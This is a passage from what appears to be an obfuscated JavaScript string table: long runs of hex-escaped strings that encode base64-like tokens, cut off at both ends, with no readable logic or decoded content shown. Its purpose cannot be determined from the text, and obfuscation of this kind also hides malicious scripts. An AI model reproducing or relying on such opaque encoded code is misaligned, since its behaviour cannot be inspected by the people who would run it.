36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x